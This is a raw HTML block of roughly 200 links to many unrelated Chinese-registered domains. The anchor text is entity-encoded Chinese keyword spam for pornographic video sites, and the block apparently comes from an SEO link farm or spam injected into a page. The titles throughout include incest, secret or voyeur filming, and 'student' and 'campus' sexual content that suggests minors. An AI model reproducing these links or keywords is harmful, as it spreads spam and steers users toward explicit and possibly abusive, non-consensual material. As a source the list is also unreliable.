<a href="http://www.lhtyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4E00;</a>|
<a href="http://www.wbltjx.cn" target="_blank">91&#x7231;&#x63D2;</a>|
<a href="http://www.oiijc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x7537;&#x5973;</a>|
<a href="http://www.pbyw.com.cn" target="_blank">&#x8279;&#x903C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.mejl.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x89C6;&#x9891;</a>|
<a href="http://www.adshijue.cn" target="_blank">&#x725B;&#x725B;&#x78B0;&#x6027;</a>|
<a href="http://www.kfxtw.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://www.abcfun.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.joke14.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x8138;&#x56FD;</a>|
<a href="http://www.diqiuquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x5077;</a>|
<a href="http://www.999wg.org.cn" target="_blank">&#x8D85;&#x6E05;&#x56FD;&#x4EA7;&#x5267;&#x5927;&#x5168;</a>|
<a href="http://www.nfjzcl.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x6C61;&#x5BFC;&#x822A;&#x79D8;</a>|
<a href="http://www.zhangweide.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x5361;1&#x5361;2</a>|
<a href="http://www.wcpz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x5F71;&#x9662;</a>|
<a href="http://www.pengshanzhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x66A7;&#x66A7;AV</a>|
<a href="http://www.xzzjxs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.mzit168.cn" target="_blank">&#x6210;&#x4EBA;&#x7248;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hjhot.cn" target="_blank">&#x6B27;&#x7F8E;sm</a>|
<a href="http://www.inert.cn" target="_blank">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://www.ahchengxi.cn" target="_blank">&#x556A;&#x556A;&#x64CD;&#x64CD;</a>|
<a href="http://www.houkuang.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://www.rmpse.cn" target="_blank">91&#x8272;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.bestfeatherrose.cn" target="_blank">&#x4F26;&#x7406;&#x7247;a&#x7EA7;</a>|
<a href="http://www.j54.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://www.fyhh83.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.hsnyw.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;app</a>|
<a href="http://www.cnjiaheng.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;</a>|
<a href="http://www.jinjang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.lets258.cn" target="_blank">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://www.sttobacco.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.mtart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B55;&#x5987;</a>|
<a href="http://www.plusbc.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.micropart.cn" target="_blank">91live&#x76F4;&#x64AD;</a>|
<a href="http://www.toypack.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://www.daf.net.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://www.51hkpay.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;91</a>|
<a href="http://www.73buy.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.scxlib.org.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://www.xelkj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.168ing.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.icoow.cn" target="_blank">&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://www.frsn.com.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;</a>|
<a href="http://www.jrtxztvp.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xamom.cn" target="_blank">&#x4E2D;&#x4E9A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.yxvt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.miandanbao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.macgeeks.cn" target="_blank">AV&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.myhuater.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.oujn.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x65E0;&#x6BD2;</a>|
<a href="http://www.xxkgz.cn" target="_blank">91&#x8C46;&#x82B1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.omoqujo.cn" target="_blank">&#x60F3;&#x770B;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.a3017.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gemgifts.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;</a>|
<a href="http://www.xvuessp.cn" target="_blank">&#x64CD;&#x6B27;&#x7F8E;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://www.66i8.cn" target="_blank">97&#x65E5;&#x65E5;&#x78B0;</a>|
<a href="http://www.opdch.cn" target="_blank">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.jfgxy.cn" target="_blank">&#x9752;&#x8349;&#x4E3B;&#x64AD;</a>|
<a href="http://www.lrfqkdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.zejrqzt.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x8D85;&#x78B0;</a>|
<a href="http://www.hwsujiao.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.dmpfwpm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://www.kppct.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://www.weiyuankj.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.wudaomeng.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.qtqgs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;a</a>|
<a href="http://www.woojoo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://www.kslong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C0;&#x79C0;&#x89C6;&#x9891;</a>|
<a href="http://www.zda567.cn" target="_blank">&#x6B27;&#x7F8E;&#x5904;&#x5973;&#x7F51;</a>|
<a href="http://www.xjwxz.cn" target="_blank">&#x65E5;&#x97E9;site:</a>|
<a href="http://www.cvoqb.cn" target="_blank">a&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.hh520.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;</a>|
<a href="http://www.wk0adc.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.nmgdh.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x514D;&#x8D39;</a>|
<a href="http://www.cyglgw.cn" target="_blank">91&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://www.jindinglong.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x6BDB;&#x7247;</a>|
<a href="http://www.parkhyoshin.cn" target="_blank">av&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nlgx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://www.jd8888.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gamevil.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x6DEB;&#x7247;</a>|
<a href="http://www.jxjdw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.fjjqz.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://www.aglococn.org.cn" target="_blank">&#x4E73;&#x6447;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.7hee.cn" target="_blank">91&#x6843;&#x8272;2</a>|
<a href="http://www.go2pet.cn" target="_blank">91&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://www.yjzt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.ppbr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.cnibo.com.cn" target="_blank">&#x5A77;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://www.oldold8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x533A;1</a>|
<a href="http://www.hsanmo.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.freemmogames.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://www.csojg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;</a>|
<a href="http://www.dcqi.cn" target="_blank">&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.wedgeanchor.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;XXXXX</a>|
<a href="http://www.nnsa.com.cn" target="_blank">&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5B66;&#x751F;</a>|
<a href="http://www.eciagents.cn" target="_blank">&#x4EBA;&#x5996;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bjrsfdm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.lguoyinbo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jinglianglobal.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x516D;&#x533A;</a>|
<a href="http://www.15m7pzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5BFC;&#x822A;</a>|
<a href="http://www.chartnexus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://www.synzpgd.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://www.yfmobile.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://www.uqyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.sjkjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9AD8;&#x6E05;</a>|
<a href="http://www.tjjydwj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7F51;&#x5740;</a>|
<a href="http://www.floatationmachine.cn" target="_blank">&#x5728;&#x7EBF;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.drrt.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ruecom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://www.yupyepv.cn" target="_blank">&#x5348;&#x591C;&#x8BBA;&#x7406;&#x65E5;&#x97E9;</a>|
<a href="http://www.rnzb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.idclinyi.cn" target="_blank">&#x5348;&#x591C;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.dealuu.com.cn" target="_blank">&#x65E0;&#x7801;&#x7279;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.xhmould.cn" target="_blank">&#x63A2;&#x82B1;&#x5927;&#x795E;</a>|
<a href="http://www.yyjsjkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x5927;&#x80C6;&#x6252;&#x5F00;</a>|
<a href="http://www.mssqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV</a>|
<a href="http://www.kyhfr.cn" target="_blank">&#x9999;&#x8549;&#x4F0A;&#x601D;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.albatron.cn" target="_blank">&#x9752;&#x9752;&#x8349;91&#x89C6;&#x9891;</a>|
<a href="http://www.gcms.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;</a>|
<a href="http://www.999xc.cn" target="_blank">&#x6B27;&#x7F8E;AA&#x9EC4;</a>|
<a href="http://www.simonking5000.com.cn" target="_blank">&#x7231;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.svdg.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.awrsd.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ssdlb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.nazbcnw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x516D;&#x9875;</a>|
<a href="http://www.jobeast.com.cn" target="_blank">91&#x5E72;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://www.ziyuxuezhang.cn" target="_blank">&#x7279;&#x9EC4;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.wisdombank.cn" target="_blank">&#x8D85;&#x78B0;91&#x624B;&#x673A;</a>|
<a href="http://www.jingshangshangcheng.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.jdzkfm.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;</a>|
<a href="http://www.tmtour.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://www.housebbs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://www.lpws.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.ddri.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://www.liuzaoxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>|
<a href="http://www.gzfpf.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x65E5;&#x672C;</a>|
<a href="http://www.3ge.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://www.gooaoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://www.apartmentonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.shangwudianzi.com.cn" target="_blank">91&#x719F;&#x5973;&#x9732;&#x8138;</a>|
<a href="http://www.yqxcw.cn" target="_blank">&#x5993;&#x56DB;&#x864E;&#x7F51;&#x5740;</a>|
<a href="http://www.aishuma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B85;&#x7537;&#x7F51;</a>|
<a href="http://www.v1581.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ldmedia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.dongjingling.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8D39;</a>|
<a href="http://www.spny.com.cn" target="_blank">97&#x8D85;&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://www.gdkxsw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://www.cashcentral.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;wwww</a>|
<a href="http://www.fancyguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.v161.cn" target="_blank">&#x5BFB;&#x627E;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.cnyouju.cn" target="_blank">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.st701.com.cn" target="_blank">&#x64CD;&#x78B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.webgz.cn" target="_blank">&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://www.i148.com.cn" target="_blank">&#x6B27;&#x7F8E;xx&#x9AD8;&#x6E05;</a>|
<a href="http://www.slhkdka.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.rugrp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bjshuichan.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.ronsongroup.com.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#xFF5E;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.nx2sw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://www.igou123.cn" target="_blank">91&#x793E;&#x533A;&#x89C6;&#x9891;40</a>|
<a href="http://www.gz22.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://www.dq13.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.anbbsure.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://www.11g83z.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://www.517t7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.gaiha.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://www.b205.cn" target="_blank">91&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zlilihong9.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x7535;&#x5F71;</a>|
<a href="http://www.jyhaoya.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;wuma</a>|
<a href="http://www.amrr.cn" target="_blank">AV&#x9EC4;&#x8272;&#x7FA4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kbaf9a.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.52qq25.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://www.bbwjh.cn" target="_blank">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.qhmuhb.com.cn" target="_blank">&#x624B;&#x673A;AV&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.lccredit.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;</a>|
<a href="http://www.mp4o.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hakzw.cn" target="_blank">&#x4E45;&#x8349;&#x8914;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.bulgrhotelbeijing.cn" target="_blank">&#x7CBE;&#x4E1C;&#x6BDB;&#x7247;</a>|
<a href="http://www.rbwljs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x6781;&#x54C1;</a>|
<a href="http://www.iwo0.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.koreatoya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.zpwansf.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;&#x4F26;&#x7406;</a>|
<a href="http://www.gzbkz.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.d04m3.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://www.zzyy88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.asptodll.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://www.icabin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.ufprvafhl.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;</a>|
<a href="http://www.rsbxmh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.tianganyuan.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://www.cjhyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.gustavklein.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.czdyrmyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.bcra.cn" target="_blank">&#x4E2D;&#x5C4F;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://www.redhaizi.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;aaa</a>|
<a href="http://www.dnaplus.cn" target="_blank">&#x9EC4;&#x7247;&#x4E09;&#x7EA7;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://www.fountainofyouth.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.gotoholland.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.pengweisy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x6210;&#x4EBA;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.chuasu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E8C;</a>|
<a href="http://www.dunbie.cn" target="_blank">&#x4E01;&#x9999;&#x6708;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.sjhqb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7231;</a>|
<a href="http://www.gzzlzn.cn" target="_blank">91&#x8272;&#x59B9;&#x59B9;</a>|
<a href="http://www.mbazxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x4E9A;&#x6D32;</a>|
<a href="http://www.mjlgs.com.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.hd95567.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.guanfengjixie.cn" target="_blank">&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gzsgyqp.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5728;&#x7EBF;</a>|
<a href="http://www.eymea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x8F6E;&#x5728;&#x7EBF;</a>|
<a href="http://www.liufangfei.cn" target="_blank">&#x6B27;&#x7F8E;aaa&#x7EA7;</a>|
<a href="http://www.qn3.com.cn" target="_blank">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.huihonglp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.zvfgngl.cn" target="_blank">&#x64CD;&#x78B0;&#x64CD;&#x63C9;</a>|
